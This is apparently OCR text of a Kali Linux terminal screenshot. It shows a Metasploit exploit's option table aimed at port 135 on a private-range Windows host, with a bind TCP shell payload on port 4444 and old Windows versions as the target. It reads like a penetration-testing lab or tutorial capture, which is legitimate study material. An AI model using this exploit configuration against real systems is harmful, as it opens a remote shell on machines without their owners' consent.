 root@kali: ~
08:05 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.166.60 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 135 yes The target port (TCP)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.166.60 no The target address
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal